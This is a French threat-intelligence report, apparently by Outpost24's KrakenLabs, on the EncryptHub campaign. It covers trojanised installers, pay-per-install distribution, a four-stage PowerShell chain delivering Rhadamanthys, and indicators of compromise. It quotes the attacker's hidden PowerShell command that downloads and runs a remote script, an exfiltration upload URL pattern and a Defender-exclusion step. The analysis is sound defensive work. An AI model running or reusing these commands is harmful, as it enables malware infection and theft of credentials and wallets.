EncryptHub : analyse d’une campagne de logiciels malveillants en plusieurs étapes



L’entité cybercriminelle EncryptHub a récemment attiré l’attention de plusieurs équipes de renseignement sur les menaces, dont la nôtre (KrakenLabs d’Outpost24). Tandis que certains rapports ont déjà expliqué les opérations de cet acteur, notre enquête va plus loin, révélant des aspects inédits de son infrastructure, de ses outils et de ses schémas comportementaux.

Suite à des erreurs en matière de sécurité opérationnelle (OPSEC), EncryptHub a involontairement divulgué des éléments critiques de son écosystème, ce qui nous a permis de schématiser ses tactiques comme jamais auparavant. Leurs failles incluent l’exposition involontaire de répertoires de composants d’infrastructure clés, l’hébergement de stealer logs avec des fichiers exécutables de logiciels malveillants et des scripts PowerShell, et la révélation de configurations de bot Telegram utilisées pour l’exfiltration de données et le suivi de campagnes.

Nous avons ainsi pu analyser en profondeur leur chaîne d’attaque et leurs méthodologies, révélant des aspects jusque-là inconnus du public.

Dans cette première partie de notre rapport, nous étudierons les tactiques, l’infrastructure et les techniques d’EncryptHub, en révélant l’étendue de son empreinte opérationnelle. Nous ne nous arrêterons pas là ! Nous vous donnons rendez-vous pour la deuxième partie, dans laquelle nous vous révélerons encore plus de secrets sur cet acteur de la menace.

EncryptHub : présentation d’un acteur de la menace

- Chaînes d’attaque en plusieurs étapes : les campagnes d’EncryptHub utilisent plusieurs couches de scripts PowerShell pour collecter des données système, exfiltrer des informations essentielles, appliquer des techniques d’évasion, injecter des charges utiles malveillantes (souvent intégrées en Base64) et déployer d’autres voleurs d’informations.

- Distribution : nous avons remarqué qu’EncryptHub ciblait les utilisateurs d’applications populaires en distribuant des versions trojanisées. Par ailleurs, l’acteur de la menace a également eu recours à des services de distribution avec paiement par installation (PPI) de tierces parties.

- Priorisation de la cible : l’attaquant hiérarchise les journaux d’informations d’identification volés dans les systèmes des victimes en fonction d’attributs clés tels que la possession de crypto-monnaies, l’affiliation à un réseau d’entreprise et la présence d’un logiciel VPN.





- Préparation des ventes : l’acteur de la menace développe un produit appelé « EncryptRAT », un outil d’accès à distance doté d’un panneau de commande et de contrôle (C2) permettant de gérer les infections provenant de différents voleurs d’informations et de modules supplémentaires. Certains signes indiquent que l’acteur de la menace prévoit de vendre ou de distribuer ce produit dans un avenir proche.

- Ciblage des vulnérabilités : EncryptHub semble être très attentif à l’évolution de la cybersécurité et tente d’intégrer les vulnérabilités les plus courantes dans ses campagnes.

Canaux de distribution et tactiques

EncryptHub a expérimenté plusieurs méthodes et différents leurres dans le but de déployer des logiciels malveillants sans déclencher d’alertes ni éveiller les soupçons des victimes. Commençons par examiner l’approche la plus classique, à savoir l’utilisation d’applications trojanisées (présentées comme de vrais logiciels) pour tenter d’accéder aux systèmes de victimes peu méfiantes et d’y exécuter des opérations malveillantes.

Ensuite, explorons le mécanisme d’une nouvelle technique de distribution en plein essor depuis quelques années : la distribution par des tiers via des plate-formes telles que LabInstalls. Cela permet aux attaquants de faciliter le déploiement de charges utiles dangereuses par le biais de services automatisés avec paiement par installation.

Applications trojanisées

Nous avons noté qu’EncryptHub distribue des versions frauduleuses d’applications très répandues telles que QQ Talk, QQ Installer, WeChat, DingTalk, VooV Meeting, Google Meet, Microsoft Visual Studio 2022 et Palo Alto Global Protect. En créant de fausses versions trojanisées de ces applications, l’acteur de la menace exploite la confiance que les utilisateurs accordent à ces outils populaires. Ces applications trojanisées ont été générées entre le 25 novembre 2024 et le 1er janvier 2025.

Une fois installées, ces applications trojanisées servent de moyen de diffusion pour les charges utiles malveillantes ultérieures. En plus de permettre l’accès initial, elles peuvent également fournir des privilèges accrus et une persistance, ce qui permet des mouvements latéraux et l’exfiltration de données.

En imitant les programmes d’installation d’applications authentiques, EncryptHub minimise la méfiance de l’utilisateur et contourne certains contrôles de sécurité automatisés. Les applications contrefaites donnent l’impression d’être familières et dignes de confiance, facteurs essentiels à la réussite d’une campagne de distribution de logiciels malveillants.

![Figure 2 : capture d'écran du domaine de hameçonnage paloaltonworks[.]com qui a conduit à l'installation d'une version trojanisée de l'application Palo Alto GlobalProtect. L'image a été vue dans un canal Telegram associé aux campagnes EncryptHub.](https://outpost24.com/fr/wp-content/uploads/sites/3/2025/03/PaloAltoNetworksPhishing.png)

Toutes les applications trojanisées que nous avons analysées portaient le certificat de signature de code suivant, qui a déjà été révoqué :

| Nom | HOA SEN HA NAM ONE MEMBER LIMITED LIABILITIES COMPANY |

| Statut | La confiance accordée à ce certificat ou à l’un des certificats de la chaîne de certificats a été révoquée. |

| Émetteur | GlobalSign GCC R45 EV CodeSigning CA 2020 |

| Valable à partir du | 25/11/2024 1 h 54 |

| Valable jusqu’au | 26/11/2025 1 h 54 |

| Utilisation valable | Signature du code |

| Algorithme | sha256RSA |

| Empreinte | A0CA753F0845B420E3F25E200B81D9936E731875 |

| Numéro de série | 1F DB 22 03 07 68 A9 CF 31 F2 A9 6A |

Ces applications intègrent un script PowerShell qui télécharge le fichier worker.ps1. Ensuite, worker.ps1 récupère des informations système, notamment l’adresse IP externe, le nom d’utilisateur, le nom de l’ordinateur, la localisation (pays et ville), la version du système d’exploitation, le nom de domaine, le type de construction et le statut de l’administrateur. Les données sont ensuite renvoyées au serveur distant (« http://[C2 server]:8080 ») par le biais d’une requête POST.

Nous avons constaté que le script se connectait à encrypthub_steal.ps1, qui contient des chaînes indiquant qu’il s’agit probablement d’un échantillon de Kematian Stealer. Il se connectait également au script PowerShell message.ps1, qui collecte des informations sur le système et les envoie au serveur distant.

Le 4 février 2025, l’acteur de la menace a commencé à utiliser un autre certificat de signature de code :

| Nom | Encrypthub LLC |

| Statut | Valable |

| Émetteur | Encrypthub LLC |

| Valable à partir du | 04/02/2025 1 h 41 min 04 sec |

| Valable jusqu’au | 04/02/2026 2 h 01 min 04 sec |

| Utilisation valable | Signature du code |

| Algorithme | sha256RSA |

| Empreinte | 32AA32BAA3AF74C1710764FCA0E5214ABBEEC455 |

| Numéro de série | 2E AB A5 BD 3C 3B 4A B1 43 66 E4 09 6C 70 87 B0 |





Distribution par des tiers via LabInstalls

Depuis le 2 janvier 2025 au moins, un élément important de la chaîne de distribution d’EncryptHub est l’utilisation d’un service tiers appelé « LabInstalls ». LabInstalls fonctionne comme un courtier de paiement par installation (PPI) pour les fichiers exécutables malveillants (.exe) et les scripts PowerShell (.ps1). Sa plate-forme est conçue pour faciliter les « installations » en masse pour les clients cybercriminels, ce qui permet la diffusion rapide de logiciels malveillants.



Le service utilise un bot Telegram entièrement automatisé (@labInstalls_bot) qui gère les interactions avec les clients et les achats d’installation.

EncryptHub a en effet confirmé être client de ce service en laissant des commentaires positifs dans le fil de discussion concernant la vente de LabInstalls sur le forum clandestin russophone XSS, en incluant même une capture d’écran qui prouve l’utilisation du service. L’acteur de la menace a très probablement fait appel à ce service pour alléger le travail de distribution et augmenter le nombre de cibles que ses logiciels malveillants peuvent atteindre.

Les services d’installation simplifient la propagation de logiciels malveillants, en automatisant le processus et en masquant l’origine illicite des charges utiles.



L’adaptation progressive de la kill chain d’EncryptHub

Ces derniers mois, Encrypthub a expérimenté, apporté des améliorations et fait évoluer lentement sa kill chain (chaîne de frappe). Dans cet article, nous nous concentrerons toutefois sur la dernière version que nous avons relevée au moment de la rédaction. Cette version est utilisée depuis le 13 février 2025 environ.

Cette kill chain illustre la stratégie évolutive d’EncryptHub visant à déployer des logiciels malveillants qui volent des informations par le biais d’un processus en plusieurs étapes.

Exécution initiale

La commande suivante est exécutée sur la machine de la victime :

powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -Command “Invoke-RestMethod -Uri ‘hxxps://encrypthub[.]us/encrypthub/fickle/payload.ps1’ | Invoke-Expression”

Cette commande permet de télécharger payload.ps1, qui est personnalisé avec l’identifiant de construction de l’attaquant (dans ce cas, encrypthub).

1re étape : payload.ps1

Hachage : 90b7b711f56f00a1fa08a7a29f2cd8602b8aa1a0d78986dbfc9f64e38ac6cecd

payload.ps1 est responsable du vol de données sensibles. Son fonctionnement peut être résumé comme suit :

- Vérification de l’instance : le script vérifie d’abord si une autre instance est déjà en cours d’exécution sur la machine de la victime. Si aucune instance n’est détectée, il poursuit.

- Exfiltration des données :

- Sessions de messagerie : limité à Telegram.

- Portefeuilles de crypto-monnaie : les portefeuilles basés sur un navigateur et les portefeuilles de bureau sont visés.

- Fichiers de gestionnaires de mots de passe : ils sont extraits des navigateurs et des extensions de gestion de mots de passe.

- Fichiers : comportant des extensions spécifiques et des mots-clés particuliers.

- Sessions VPN : (actuellement, seulement celles associées à PaloAltoGP.)

- Collecte d’informations système : il recueille des informations basiques sur le système (par exemple, la version de Windows, le processeur, le processeur graphique) et tente de reconnaître tout logiciel antivirus installé.

- Vol de cookies : un fichier exécutable intégré, codé en base64, est décodé et exécuté pour récupérer les cookies du navigateur. Il s’agit de la version Go de Kematian Stealer disponible sur Github.

- Stockage et exfiltration de données : toutes les informations volées sont sauvegardées dans un répertoire dans le dossier temporaire. Une fois la collecte de données terminée :

- Le script supprime tous les sous-répertoires vides.

- Il compresse les données collectées et les envoie à :

$($serveruri):8081/upload_file?filename=$base64FileName&buildType=$base64BuildType

où se trouve $serveruri, dans ce cas, encrypthub[.]us.

- Établissement de rapports

Le script comptabilise le nombre de cookies, de mots de passe, de portefeuilles et d’e-mails volés, puis envoie ces données ainsi que des informations sur le système à $($serveruri):8081. Une fois le rapport établi, le répertoire temporaire est supprimé.

- Exécution de la charge utile secondaire

Enfin, le script télécharge et exécute un autre script à partir de :

$($serveruri)/$build/ram/runner.ps1

Ce fichier est sauvegardé sous un nom généré de manière aléatoire et exécuté.

2e étape : runner.ps1

Hachage : 1bce694f9f811982eb01d381a69cdd56c3fa81d113e41b5acb902ec66ec942b1

runner.ps1 est exécuté avec la commande suivante :

powershell.exe -ArgumentList “-ExecutionPolicy Bypass -NoProfile -File `”$downloadPath`”” -WindowStyle Hidden

Ce script contient deux fichiers .msc codés en base64. Les fichiers MSC (Microsoft Common Console Documents) sont des fichiers de contrôle snap-in basés sur XML utilisés avec la Microsoft Management Console (MMC) pour les tâches administratives.

Les actions effectuées par runner.ps1 incluent :

- Décodage et enregistrement

- Décode chaque fichier MSC.

- Les enregistre dans deux sous-dossiers créés dans son répertoire actuel.

- Modification et exécution

- Modifie l’un des fichiers MSC pour y intégrer l’URL hxxps://encrypthub[.]us/encrypthub/ram/.

- Exécute le fichier MSC non modifié, qui exécute à son tour la version modifiée.

- Le fichier modifié exploite un objet Shockwave Flash à partir d’un contrôle ActiveX pour ouvrir un navigateur et charger l’URL spécifiée.

- Nettoyage

- Fait une pause de 30 secondes.

- Supprime tous les dossiers créés avant de quitter le programme.

3e étape : HTML Loader

Dans le code hébergé à l’adresse hxxps://encrypthub[.]us/encrypthub/ram/, trois commandes PowerShell sont exécutées, ce qui permet de réaliser les actions suivantes :

- Exclusion du dossier TEMP

Demande à Windows Defender d’exclure le dossier TEMP de ses analyses.

- Téléchargement et exécution du script secondaire

Télécharge et exécute un autre script à partir de :

hxxps://encrypthub.us/encrypthub/ram/ram.ps1

- Clôture du processus MMC

Tue le processus mmc, qui est lancé lorsque les scripts MSC sont exécutés.

4e étape : déploiement de Rhadamanthys

Hachage : 411e6413afc5dadc63f69dd37d25f23dfee1fbd5eff1a591ba33dfc38ca5a4fd

ram.ps1 est un script réduit qui ne comporte que deux lignes :

- Téléchargement du fichier exécutable : télécharge hxxps://encrypthub.us/encrypthub/ram/ram.exe (un échantillon de Rhadamanthys) et l’enregistre dans le dossier TEMP sous le nom de transport.exe.

- Exécution : exécute transport.exe et attend qu’il soit terminé.

Panneau EncryptRAT

Parallèlement à l’évolution de la kill chain, EncryptHub a également développé et amélioré EncryptRAT, un panneau de commande et de contrôle (C2) qui utilise EncryptHub pour gérer les infections. En phase de développement au moment de la rédaction de cet article, cet outil permet à l’utilisateur de :

- Gérer les infections actives.

- Envoyer des commandes à distance.

- Gérer des modules supplémentaires.

- Surveiller et télécharger les journaux des appareils infectés.

- Configurer divers échantillons de logiciels malveillants

- Configurer des canaux d’exfiltration

Les premiers tests suggèrent qu’EncryptHub pourrait bientôt commercialiser EncryptRAT et le proposer à d’autres acteurs de la menace. Cette hypothèse est largement étayée par le fait que, dans les dernières mises à jour, l’acteur de la menace a ajouté la prise en charge de plusieurs utilisateurs, en les reliant aux BuildID associés aux différents échantillons, ce qui permet de séparer à la fois les logiciels malveillants et les données exfiltrées.

Points clés à retenir

Notre analyse complète d’EncryptHub révèle qu’il s’agit d’un acteur de la menace aux motivations financières qui utilise une chaîne d’attaque en plusieurs étapes, en s’appuyant à la fois sur des outils internes et sur des canaux de distribution tiers. Malgré d’importantes failles dans l’OPSEC, EncryptHub continue d’évoluer dans ses tactiques, mettant en évidence le besoin crucial d’une surveillance continue et de mesures de défense proactives. Les organisations doivent rester vigilantes et adopter des stratégies de sécurité à plusieurs niveaux pour atténuer les risques que représentent de tels adversaires.

Voulez-vous savoir si votre organisation est mentionnée sur le dark web ? La plate-forme de gestion de la surface d’attaque externe EASM d’Outpost24 comprend désormais un module dark web qui permet aux utilisateurs d’accéder aux renseignements sur les menaces fournis par notre équipe dirigée par des humains, KrakenLabs. Contactez-nous pour en savoir plus.

Références

Pour plus d’informations, vous trouverez ci-dessous une liste de références d’autres entreprises de cybersécurité qui ont fait état des activités d’EncryptHub :

TTP

Développement des ressources

Stage Capabilities: Drive-by Target (T1608.004)

Accès initial

Exploitation of Remote Services (T1210)

Exécution

Command and Scripting Interpreter: PowerShell (T1059.001)

Évasion défensive

Obfuscated Files or Information (T1027)

Impair Defenses (T1562.001)

Accès aux données d’identification

Credentials from Password Stores (T1555.003)

Data from Information Repositories (T1213)

Découverte

System Information Discovery (T1082)

Collection

Data from Local System (T1005)

Exfiltration

Exfiltration Over Web Service (T1567.002)

Exfiltration Over Command and Control Channel (T1041)

Commande et contrôle

Application Layer Protocol: Web Protocol (T1071.001)

Remote Access Tools (T1219)

Indicateurs de compromis (IoC)

Distribution (fichiers signés par un code par EncryptHub LLC)

532f4c9c72f1c77531a55f7811371aa65f85fc3a768d792482cab3381cdd29b3 (connect.exe)

4af6e5a266577ccc2dca9fcbe2f56a9673947f6f3b5b9d1d7eb740613fce80d4 (reCAPCHA.exe)

1661e8f8758526f913e4400af8dbfa7587794ba9345f299fa50373c7140e5819 (buzztalk_weaponised.exe)

f687fe9966f7a2cb6fdc344d62786958edc4a9d9b8389a0e2fea9907f90cfde2 (google-meets.exe)

Distribution (fichiers signés par un code par HOA SEN HA NAM ONE MEMBER LIMITED LIABILITIES COMPANY)

37bf1269a21cba22af239e734de043f1d08d61b44414bcf63b1b9198e6a8bc87

7d222bb62ae995479f05d4bddaa0b7d6dd7ade8d9c438214b00cc1d1be9b9db1

cc70570dd68a01ef43497c13ea7e5620256208b73bd1e4487f3bf0c91617169f

c5f07de4d69742b5a4492f87902c1907948149052a9522719b1f14ab3cb03515

cbb84155467087c4da2ec411463e4af379582bb742ce7009156756482868859c

725df91a9db2e077203d78b8bef95b8cf093e7d0ee2e7a4f55a30fe200c3bf8f

db3fe436f4eeb9c20dc206af3dfdff8454460ad80ef4bab03291528e3e0754ad

6b249d6421f4c8c04ca11febb0244f333aa49ca6a28feee62b7c681960a86ad5

5588d1c5901d61bb09cd2fc86d523e2ccbc35a0565fd63c73b62757ac2ee51f5

522fd6a56589f3ce764c88846006cca8c37ccbb286c6d2754ea979a59909271d

c124f307ffbfdba7190c0df9651e895c720962094a78a0af347b2f1e7a8962d0

Fichiers connexes

21b99435d0cf1f9845feb795c83cbf9d10211e6bc26460f4cdcfcd57569054fe (worker.ps1)

381695385bde0f96ad93dcbab79b3fc40f84e497c0b6afd087d2f1a2fbf824c3 (encrypthub_steal.ps1)

9d9829ff50f5195ef4c1ebee6cf430c013ad47665657ef9a6c3bc0b9911a40c4

(message.ps1)

1re étape : payload.ps1

90b7b711f56f00a1fa08a7a29f2cd8602b8aa1a0d78986dbfc9f64e38ac6cecd

Capteur de cookies intégré (version Kematian Stealer Go)

Ecb7ee118b68b178e62b68a7e2aaee85bafc8b721cb9cee30d009a0c96e59cef

2e étape : runner.ps1

1bce694f9f811982eb01d381a69cdd56c3fa81d113e41b5acb902ec66ec942b1 (runner.ps1)

f2836437090bfb8ff878c9a8aee28e036adc4ad7c73a51623c5c6ff12445a741 (faux WmiMgmt.msc)

3e étape : HTML Loader

07397a113756805501a3f73a027977011849a90053f2a966053711f442d21b8d

4e étape : déploiement de Rhadamanthys

411e6413afc5dadc63f69dd37d25f23dfee1fbd5eff1a591ba33dfc38ca5a4fd (ram.ps1)

06628b0447c94dd270ecaf798bd052891cda386d504a20d439eb994004ff483c (ram.exe)

C2 Rhadamanthys

hxxps://85.234.100[.]177/b97c5970b3a1f0ccc/iwbsn37q.xl2a8

Autres IoC : vus en janvier et février 2025

e4fc16fb36a5cd9e8d7dfe42482e111c7ce91467f6ac100a0e76740b491df2d4 (stealc.exe)

977198c47d5e7f049c468135f5bde776c20dcd40e8a2ed5adb7717c2c44be5b9 (nThread.dll)

fcfb94820cb2abbe80bdb491c98ede8e6cfa294fa8faf9bea09a9b9ceae35bf3

(CFF Explorer.exe)

Domaines

concur.net[.]co

global-protect[.]net

global-protect[.]us

encrypthub[.]us

blackangel[.]dev

meets-gooie[.]com

fuckedserver[.]net

healthy-cleanse-fit[.]com

malwarehunterteam[.]net

353827-coinbase[.]com

paloaltonworks[.]com

conferx[.]live

b8-crypt0x[.]com

alphabit[.]vc

IPS

45.131.215[.]16

64.95.13[.]166

82.115.223[.]199

85.209.128[.]128

82.115.223[.]182

193.149.176[.]228

URL liées à l’utilisation de LabInstalls

hxxp://31.41.244.11/files/5094364719/WClchuE.ps1

hxxp://31.41.244.11/files/5094364719/wclchue.ps1

hxxp://31.41.244.11/files/5094364719/T5NHWKA.ps1

hxxp://31.41.244.11/files/5094364719/RRFd0ev.ps1

hxxp://31.41.244.11/files/5094364719/wVjWGck.ps1

hxxp://185.215.113.39/files/5094364719/pcuy9xE.ps1

hxxp://31.41.244.11/files/5094364719/wvjwgck.ps1

hxxp://31.41.244.11/files/5094364719/rrfd0ev.ps1

hxxp://185.215.113.39/files/5094364719/fpEu4ir.ps1

hxxp://185.215.113.39/files/5094364719/RNsgUnN.ps1

hxxp://185.215.113.39/files/5094364719/7GVy9sB.ps1

hxxp://185.215.113.97/files/5094364719/LR8QUOU.ps1